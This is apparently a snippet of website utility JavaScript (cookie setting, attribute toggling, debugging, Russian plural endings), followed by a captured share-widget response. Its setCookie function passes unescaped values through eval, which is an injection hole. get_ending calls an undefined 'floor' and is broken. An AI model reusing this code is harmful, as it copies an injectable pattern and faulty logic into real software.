	return;
}

function toggleAttr(obj, attr, value1, value2)
{
	if (obj.attr(attr) == value1) obj.attr(attr,value2);
	else if (obj.attr(attr) == value2) obj.attr(attr,value1);
	return;
}

function setCookie(name, value) {
	eval("document.cookie = \"" + name + "=" + value + "; path=/; expires=Wed, 1 Jan 2050 00:00:00 GMT;\"");
}

function preloadImage(src) {
   var img=new Image();
   img.src = src;
}

function _debug(object) {
	var allF = "";
	for (superVar in object)
	{
		allF += superVar + ";<br>\n ";
	}
	qqq = window.open();
	qqq.document.write(allF);
}

function get_ending(number, endings) {	
	endings = endings.split(",");
	decimal = 0;
		
	if (endings.length != 3)
	{
		return;
	}
	
	// for 11-21 return 3-d form
	if (number > 10 && number < 21)
	{
		return endings[2];
	}
		
	if (number > 9)
	{
		//TODO: translate next two lines to JS
		decimal = floor((number % 100) / 10);
		number  = number % 10;
	}
	
	// for ..1 return 1-st form
	if (number == 1)
	{
		return endings[0];
	}	
	// for ..2-..4 return 2-st form
	else 
	{
		if (number > 1 && number < 5 && decimal != 1)
		{
			return endings[1];
		}
		// for ..5-..0 return 3-st form
		else
		{
			return endings[2];
		}
	}						
}



--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_176930332953299
body_size: 396
content:
cb__utl_cb_share_176930332953299('1ea92d09c43527572b24fe052f11127b');